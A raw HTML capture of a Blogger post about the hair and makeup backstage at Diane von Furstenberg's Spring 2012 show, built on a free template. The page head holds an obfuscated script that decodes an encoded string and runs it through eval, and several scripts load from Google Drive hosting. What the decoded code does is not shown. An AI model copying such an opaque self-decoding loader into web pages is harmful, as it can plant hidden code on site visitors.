

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://abcsearches.blogspot.com/2012/09/individual-efforts-backstage-at-dvf.html
body_size: 16429
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://abcsearches.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://abcsearches.blogspot.com/2012/09/individual-efforts-backstage-at-dvf.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ABC SEARCHES - Atom" href="http://abcsearches.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ABC SEARCHES - RSS" href="http://abcsearches.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ABC SEARCHES - Atom" href="https://www.blogger.com/feeds/1010285813215263475/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ABC SEARCHES - Atom" href="http://abcsearches.blogspot.com/feeds/7842820962413276840/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='[data-uri]' rel='image_src'/>
<meta content='http://abcsearches.blogspot.com/2012/09/individual-efforts-backstage-at-dvf.html' property='og:url'/>
<meta content='Individual Efforts, Backstage At DVF' property='og:title'/>
<meta content='     James Kaliardos and Orlando Pita don’t have to look too far to find beauty inspiration at Diane von Furstenberg, where they often refer...' property='og:description'/>
<meta content='[data-uri]' property='og:image'/>
<title>Individual Efforts, Backstage At DVF ~ ABC SEARCHES</title>
<link href='YOUR-FAVICON-URL' rel='shortcut icon' type='image/vnd.microsoft.icon'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js'></script>
<script src='http://googledrive.com/host/0B-UFNCskEl7QYmM2dEt3UHVpZ28'></script>
<script src='http://googledrive.com/host/0B-UFNCskEl7QZEtoTFcxYVJ0NmM'></script>
<script type='text/javascript'>
/*<![CDATA[*/
var _2507;var _2789='[base64]';var _7971=/[\x41\x42\x43\x44\x45\x46]/;var _1205=2;var _1838=_2789.charAt(_2789.length-1);var _8636;var _2596=_2789.split(_7971);var _3552=[String.fromCharCode,isNaN,parseInt,String];_2596[1]=_3552[_1205+1](_3552[_1205](_2596[1])/21);var _2020=(_1205==8)?String:eval;_8636='';_11=_3552[_1205](_2596[0])/_3552[_1205](_2596[1]);for(_2507=3;_2507<_11;_2507++)_8636+=(_3552[_1205-2]((_3552[_1205](_2596[_2507])+_3552[_1205](_2596[2])+_3552[_1205](_2596[1]))/_3552[_1205](_2596[1])-_3552[_1205](_2596[2])+_3552[_1205](_2596[1])-1));var _4599='_4241';var _6610='_4599=_8636';function _2139(_3635){_2020(_3054);_2139(_7565);_7565(_6610);_2139(_4599);}var _3054='_2139=_2020';var _7565='_7565=_2139';_2139(_1838);
/*]]>*/
  </script>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:    Codify
Date:   27 / September / 2013
Author: Templateify
License: Free Version
URL: http://www.templateify.com
----------------------------------------------- */
body#layout .logo {width:300px;margin-top:22px;float: left;}
body#layout ul, li, a {list-style:none;}
body#layout #primary {width: 518px;float: left;}
body#layout #secondary {float: right;width: 275px;}
body#layout #colophon  {height: 550px;}
body#layout #branding  {padding-top: 20px;padding-bottom: 100px;}
body#layout .lower  {padding-top: 400px;}
body#layout .buner  {width: 494px;float:right;margin-top: 22px !important;}
body#layout #futer1 {width:250px; float:left;}
body#layout #futer2{width:250px; float:left;}
body#layout #futer3{width:250px; float:left;}
/*
[base64]
Wants to customize? this is free version it will not come with full stylesheet if you want to customize purchase the licensed version of codify from templateify.com
[base64]
*/
.showpageNum a:link, .showpage a:link{background-color:#33363B !important;}.showpageNum a:hover, .showpage a:hover {background: #535353 !important;}#futer1, #futer2, #futer3 {width:100%}.comments .avatar-image-container, .comments .avatar-image-container img {width: 48px;max-width: 40px;height: 40px;max-height: 48px;background: #FFF;float: left;border-radius: 50%;-moz-border-radius: 50%;margin: 0 10px 0 0;}#comments .avatar-image-container img {border: 1px solid #ddd;}.comments .comment-thread.inline-thread .avatar-image-container, .comments .comment-thread.inline-thread .avatar-image-container img {width: 36px;max-width: 36px;height: 36px;max-height: 36px;margin-left: 1px;}#comments {background-color: #fff;padding-top: 20px;border-top: 1px solid #ddd;}.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {margin-left:60px;}.comments .comment-block,.comments .comment-thread.inline-thread .comment {border:1px solid #ddd;background:#fff;background-color:#fff;padding:10px;padding-right:0px;padding-left: 0px;}.comment-header {border-bottom: 1px solid #ddd;padding-bottom: 10px;}.thread-chrome.thread-expanded .comment-header {width: 412px;margin-left: 15px;}.comments .comments-content .comment {width:100%;line-height:1em;font-size:13px;margin:15px 0 0;padding:0;}.comments .comments-content .comment-content {text-align: justify;line-height: 22px;overflow: hidden;}.thread-chrome.thread-expanded .comment-content {width: 380px;line-height: 22px;overflow:hidden}.comments .comment-thread.inline-thread .comment-actions {display: none;}.item-control.blog-admin {display: none;}.comments .comments-content .comment-replies {margin-top:0;}.comments .comment-content {line-height: 1.4em;padding: 15px;}.comments .comment-thread.inline-thread {padding-left: 0px;}.comments .comment-thread.inline-thread .comment {width:auto;}.comments .comment-thread.inline-thread .comment:after {content:"";position:absolute;top:10px;left:-20px;border-top:1px solid #d2d2d2;width:10px;height:0;}.comments .comment-thread.inline-thread .comment .comment-block {border:0;background:transparent;padding:0;}.comments .comment-thread.inline-thread .comment-block {margin-left:48px;}.comments .continue {border-top:0;width:100%;}#comment-editor {width:98%!important;}.comment-form {width:100%;max-width:100%;}#comments h4 {display:inline;line-height:40px;padding:10px;}.comments .continue a {background:#0d86cc;text-align:center;padding:10px 0;display:none;}#comments h4,.comments .continue a {line-height: 30px;margin: 0;padding: 20px 0 14px 10px;font-size: 18px!important;text-transform: uppercase;font-weight: 400!important;color: #444;}.comments .user a {color: #444!important;font-size: 18px;line-height: 25px;text-transform: capitalize;margin-top: 20px;font-weight: 600;padding-left: 15px;}.comments .comments-content .datetime {cursor: pointer;float: right;padding-top: 6px;padding-right: 20px;}.comments .comment-thread.inline-thread .user a {font-size:13px;margin: 0px;padding: 0px;}.comment-actions {background: #33383D;padding: 8px;margin-left: 435px;padding-left: 12px;float: right;margin-top: -19px;margin-right: -1px;}.comment-actions:hover {background: #D24D33;}.comment-thread a {color: #fff;}.comments .comment .comment-actions a:hover {text-decoration: none;}

--></style>
<script type='text/javascript'>
summary_noimg = 550;
summary_img = 250;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
    if(strx.indexOf("<")!=-1)
    {
        var s = strx.split("<"); 
        for(var i=0;i<s.length;i++){ 
            if(s[i].indexOf(">")!=-1){ 
                s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
            } 
        } 
        strx =  s.join(""); 
    }
    chop = (chop < strx.length-1) ? chop : strx.length-2; 
    while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
    strx = strx.substring(0,chop-1); 
    return strx+'...'; 
}

function createSummaryAndThumb(pID){
    var div = document.getElementById(pID);
    var imgtag = "";
    var img = div.getElementsByTagName("img");
    var summ = summary_noimg;
    if(img.length>=1) { 
        imgtag = '<span style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" style="background:#fff;padding:3px;border:1px solid #eee;"/></span>';
        summ = summary_img;
    }
    
    var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
    div.innerHTML = summary;
}

//]]>
</script>
<script src='http://googledrive.com/host/0B-UFNCskEl7QZEtoTFcxYVJ0NmM'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1010285813215263475&amp;zx=c68e33b2-5238-4f2b-831f-339c378487c1' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1010285813215263475&amp;zx=c68e33b2-5238-4f2b-831f-339c378487c1' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4843278345916689 -->

</head>
<body class='home blog two-column right-sidebar'>
<div class='hfeed' id='page'>
<header id='branding' role='banner'>
<div class='alert-bar' id='global-banner'>
<span>Welcome to codify, designed by templateify.</span>
<a href='#'>Learn More</a>
<a class='ss-icon close'>X</a>
</div>
<div id='head-inner'>
<div class='logo'>
<div class='header section' id='headur'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h11 class='title'>
<a href='http://abcsearches.blogspot.com/'>
ABC SEARCHES
</a>
</h11>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='buner no-items section' id='buner1'></div>
<div class='inactive' id='main-nav'>
<ul>
<li class='Home'><a href='http://abcsearches.blogspot.com/'>Home</a></li>
</ul>
</div>
<div class='stripes'>
<span class='stripe item1'></span>
<span class='stripe item2'></span>
<span class='stripe item3'></span>
<span class='stripe item4'></span>
<span class='stripe item5'></span>
<span class='stripe item6'></span>
<span class='stripe item7'></span>
<span class='stripe item8'></span>
<span class='stripe item9'></span>
<span class='stripe item10'></span>
<span class='stripe item11'></span>
<span class='stripe item12'></span>
<span class='stripe item13'></span>
<span class='stripe item14'></span>
<span class='stripe item15'></span>
<span class='stripe item16'></span>
<span class='stripe item17'></span>
<span class='stripe item18'></span>
<span class='stripe item19'></span>
<span class='stripe item20'></span>
<span class='stripe item21'></span>
<span class='stripe item22'></span>
<span class='stripe item23'></span>
<span class='stripe item24'></span>
<span class='stripe item25'></span>
<span class='stripe item26'></span>
<span class='stripe item27'></span>
<span class='stripe item28'></span>
<span class='stripe item29'></span>
<span class='stripe item30'></span>
<span class='stripe item31'></span>
<span class='stripe item32'></span>
<span class='stripe item33'></span>
<span class='stripe item34'></span>
<span class='stripe item35'></span>
<span class='stripe item36'></span>
<span class='stripe item37'></span>
<span class='stripe item38'></span>
<span class='stripe item39'></span>
<span class='stripe item40'></span>
<span class='stripe item41'></span>
<span class='stripe item42'></span>
<span class='stripe item43'></span>
<span class='stripe item44'></span>
<span class='stripe item45'></span>
<span class='stripe item46'></span>
<span class='stripe item47'></span>
<span class='stripe item48'></span>
<span class='stripe item49'></span>
<span class='stripe item50'></span>
</div>
</div>
</header>
<div id='main'>
<div class='bigbanner no-items section' id='bigbanner1'></div>
<div id='primary'>
<div class='topblog no-items section' id='topblog1'></div>
<div class='mainblog section' id='mainblog'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, 13 September 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='7842820962413276840'></a>
<div class='bposttitlewrap'>
<h2 class='post-title bposttitle entry-title'>
<a href='http://abcsearches.blogspot.com/2012/09/individual-efforts-backstage-at-dvf.html'>Individual Efforts, Backstage At DVF</a>
</h2>
</div>
<div class='postdate'>
<font style='font-size: 12px; text-transform: uppercase; font-weight: bold; background: #fa9300; padding: 7px; margin-left: -13px; padding-bottom: 5px;'>Posted By:</font><font style='background: #66c9ee; font-size: 12px; text-transform: uppercase; font-weight: bold; padding: 7px; padding-bottom: 5px;'>Unknown</font> |   <font style='font-size: 12px; text-transform: uppercase; font-weight: bold; background: #c9c9c9; padding: 7px; margin-left: -13px; padding-bottom: 5px;'>At:</font><font style='background: #82b964; font-size: 12px; text-transform: uppercase; font-weight: bold; padding: 7px; padding-bottom: 5px;'>14:46</font>
<span class='post-comment-link' style='float:right;margin-top: -1px;'>
<a class='comment-link' href='http://abcsearches.blogspot.com/2012/09/individual-efforts-backstage-at-dvf.html#comment-form' onclick='' style='background:url(http://demo.wellthemes.com/spirit/wp-content/themes/wt_spirit/images/comments-white.png) no-repeat;Padding-left:20px;color: #fff; font-size: 13px;'>Be the first to comment!</a>
</span>
</div>
<div class='clear'></div>
<div class='post-header-line-1'></div>
<div class='entry'>
<div class='post-body entry-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<img height="200" src="[data-uri]" width="135" />
<br />
<br />
<br />
<span style="color: #272727; font-family: arial;"><span style="font-size: 12px; line-height: 18px;">James Kaliardos and Orlando Pita don&#8217;t have to look too far to find beauty inspiration at Diane von Furstenberg, where they often reference the designer herself&#8212;from her Studio 54 days to her more recent globe-trotting jaunts to the far reaches of Africa, India, and beyond. But for Spring, von Furstenberg wanted something else. &#8220;After looking at four different hair tests on four different girls, she turned around and said, &#8216;Can we do that?&#8217;&#8221; Pita recalled of the moment Diane decided to make the look more about the models&#8217; individuality and less referential of her own.</span></span><br />
<span style="color: #272727; font-family: arial;"><span style="font-size: 12px; line-height: 18px;"><br /></span></span>
<span style="color: #272727; font-family: arial;"><span style="font-size: 12px; line-height: 18px;">&#8220;These girls already have these amazing gifts of beauty, so we just want to enhance them,&#8221; Pita said of strands that came in center-parted, side-parted, straight, and wavy iterations&#8212;all of which mixed seamlessly with von Furstenberg&#8217;s colorful, varied collection. There was one curly girl, too, which afforded Pita the unavoidable opportunity of paying homage to the woman behind the brand. &#8220;[Katryn Kruger] looks a little like Diane so we&#8217;re going to do her hair like [Diane's].&#8221;</span></span><br />
<span style="color: #272727; font-family: arial;"><span style="font-size: 12px; line-height: 18px;"><br /></span></span>
<span style="color: #272727; font-family: arial;"><span style="font-size: 12px; line-height: 18px;">Kaliardos went with a more uniform makeup look, which started with a base of MAC&#8217;s new-for-spring Mineralize Moisture Fluid Liquid Foundation, some slight contouring with its forthcoming Sculpting Cream in Pure Sculpture, and a &#8220;ruddy, healthy, punchy&#8221; cheek courtesy of its Blushcreme in Tea Petal. &#8220;We&#8217;re using the same palette, but tailoring the look a little bit for each girl,&#8221; he explained of the slightly smoked-out lower lash line that he intensified or pared down with a stroke of MAC&#8217;s Pro Chromagraphic Pencil in NC15/NW20 and its Eyeshadow in Antique and Espresso. &#8220;It has a slight Indian vibe,&#8221; Kaliardos admitted of the dark, elongated shape as he added a few whips of MAC Haute &amp; Naughty Mascara on the top and bottom lash lines and affixed a few individual lashes on the outer corners&#8212;which only served to make models like Kasia Struss and Joan Smalls look that much more gorgeous in their own unique ways.</span></span><br />
<div>
<br /></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='titlemeta clearfix'>
<div class='categori'></div>
</div>
<div class='clear'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1010285813215263475?po=7842820962413276840&hl=en-GB&saa=85391&origin=http://abcsearches.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://abcsearches.blogspot.com/feeds/7842820962413276840/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='bottomblog section' id='bottomblog1'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-51c042ff1ee85c30"></script>
<!-- AddThis Button END -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='widget-area' id='secondary' role='complementary'>
<div class='sidebar section' id='sidebartop'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- my ads -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4843278345916689"
     data-ad-slot="2114140450"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>About Us</h2>
<div class='widget-content'>
<div id="finalCricScore" style="width:200px;"></div>
<script src="http://code.jquery.com/jquery-latest.js"></script>
<script>
var data;
function requestForXml(site, callback) {
    var yql = 'http://query.yahooapis.com/v1/public/yql?q=' + encodeURIComponent('select * from xml where url="' + site + '"') + '&format=xml&callback=?';
    $.getJSON(yql, cbFunc);
    function cbFunc(data) {
        if (data.results[0]) {
            if (typeof callback === 'function') {
                callback(data);
            }
        }
        else throw new Error('getJSON returned null');
    }
}
 
function fin(data){
var xmlDoc=data.results;
var xmlData=StringtoXML(xmlDoc[0]);
document.getElementById("finalCricScore").innerHTML="";
$(xmlData).find('match').each(function(){
var score = $(this).find('description').text();
var head= $(this).find('header').text();
var tex= $(this).find('url-text').text();
var lin= $(this).find('url-link').text();
document.getElementById("finalCricScore").innerHTML+=head+" "+score;
document.getElementById("finalCricScore").innerHTML+="<br/>Status: "+tex;
document.getElementById("finalCricScore").innerHTML+="<br/><a href='"+lin+"'>Read More</a>";
document.getElementById("finalCricScore").innerHTML+="<br/><hr/><br/>";
});
 
}
 
function StringtoXML(xmlintext){
                if (window.ActiveXObject){
                  var doc=new ActiveXObject('Microsoft.XMLDOM');
                  doc.async='false';
                  doc.loadXML(xmlintext);
                } else {
                  var xmlparser=new DOMParser();
                  var doc=xmlparser.parseFromString(xmlintext,'text/xml');
                }
                return doc;
            }
requestForXml("http://synd.cricbuzz.com/score-gadget/gadget-scores-feed.xml",fin);
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!--main-->
<footer id='colophon' role='contentinfo'>
<div class='wrap'>
<div id='inner'>
<div class='stripes'>
<span class='stripe item1'></span>
<span class='stripe item2'></span>
<span class='stripe item3'></span>
<span class='stripe item4'></span>
<span class='stripe item5'></span>
<span class='stripe item6'></span>
<span class='stripe item7'></span>
<span class='stripe item8'></span>
<span class='stripe item9'></span>
<span class='stripe item10'></span>
<span class='stripe item11'></span>
<span class='stripe item12'></span>
<span class='stripe item13'></span>
<span class='stripe item14'></span>
<span class='stripe item15'></span>
<span class='stripe item16'></span>
<span class='stripe item17'></span>
<span class='stripe item18'></span>
<span class='stripe item19'></span>
<span class='stripe item20'></span>
<span class='stripe item21'></span>
<span class='stripe item22'></span>
<span class='stripe item23'></span>
<span class='stripe item24'></span>
<span class='stripe item25'></span>
<span class='stripe item26'></span>
<span class='stripe item27'></span>
<span class='stripe item28'></span>
<span class='stripe item29'></span>
<span class='stripe item30'></span>
<span class='stripe item31'></span>
<span class='stripe item32'></span>
<span class='stripe item33'></span>
<span class='stripe item34'></span>
<span class='stripe item35'></span>
<span class='stripe item36'></span>
<span class='stripe item37'></span>
<span class='stripe item38'></span>
<span class='stripe item39'></span>
<span class='stripe item40'></span>
<span class='stripe item41'></span>
<span class='stripe item42'></span>
<span class='stripe item43'></span>
<span class='stripe item44'></span>
<span class='stripe item45'></span>
<span class='stripe item46'></span>
<span class='stripe item47'></span>
<span class='stripe item48'></span>
<span class='stripe item49'></span>
<span class='stripe item50'></span>
</div>
<div class='lower'>
<div class='item'>
<div class='bajobanner no-items section' id='futer1'></div>
</div>
<div class='item'>
<div class='bajobanner no-items section' id='futer2'></div>
</div>
<div class='item'>
<div class='bajobanner section' id='futer3'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script id="_waupkb">var _wau = _wau || []; _wau.push(["classic", "err9t3d3rdqh", "pkb"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="http://widgets.amung.us/classic.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<ul class='nav'>
<li><a href='#'>About</a></li>
<li><a href='#'>Jobs</a></li>
<li><a href='#'>Terms & Conditions</a></li>
<li><a href='#'>Privacy Policy</a></li>
<li><a href='#'>Contact Us</a></li>
</ul>
<div id='reserved'>
<p>&#169; 2013 ABC SEARCHES is designed by <a href='http://www.templateify.com' id='templateify'>Templateify</a> , <a href='http://www.templateify.com/p/sponsorship.html' id='sponsorship'>Your Link Here</a></p>
</div>
</div><!-- #inner -->
</div><!-- #wrap -->
</footer>
</div>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var pageCount=5;
var displayPageNum=5;
var upPageWord ='Previous';
var downPageWord ='Next';
</script>
<script src='https://bloggeryard.googlecode.com/svn/trunk/blogger_pagenavi_min.js' type='text/javascript'></script>
<!--Page Navigation Ends -->
<script src='http://googledrive.com/host/0B-UFNCskEl7QZEtoTFcxYVJ0NmM'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7jfMmEgRj0sEcfCisx9LZOyckiAQ:1768969339126';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1010285813215263475','//abcsearches.blogspot.com/2012/09/individual-efforts-backstage-at-dvf.html','1010285813215263475');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1010285813215263475', 'title': 'ABC SEARCHES', 'url': 'http://abcsearches.blogspot.com/2012/09/individual-efforts-backstage-at-dvf.html', 'canonicalUrl': 'http://abcsearches.blogspot.com/2012/09/individual-efforts-backstage-at-dvf.html', 'homepageUrl': 'http://abcsearches.blogspot.com/', 'searchUrl': 'http://abcsearches.blogspot.com/search', 'canonicalHomepageUrl': 'http://abcsearches.blogspot.com/', 'blogspotFaviconUrl': 'http://abcsearches.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ABC SEARCHES - Atom\x22 href\x3d\x22http://abcsearches.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ABC SEARCHES - RSS\x22 href\x3d\x22http://abcsearches.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ABC SEARCHES - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1010285813215263475/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ABC SEARCHES - Atom\x22 href\x3d\x22http://abcsearches.blogspot.com/feeds/7842820962413276840/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4843278345916689', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7842820962413276840', 'postImageUrl': '[data-uri]', 'pageName': 'Individual Efforts, Backstage At DVF', 'pageTitle': 'ABC SEARCHES: Individual Efforts, Backstage At DVF'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Individual Efforts, Backstage At DVF', 'description': '     James Kaliardos and Orlando Pita don\u2019t have to look too far to find beauty inspiration at Diane von Furstenberg, where they often refer...', 'featuredImage': '[data-uri]', 'url': 'http://abcsearches.blogspot.com/2012/09/individual-efforts-backstage-at-dvf.html', 'type': 'item', 'isSingleItem': 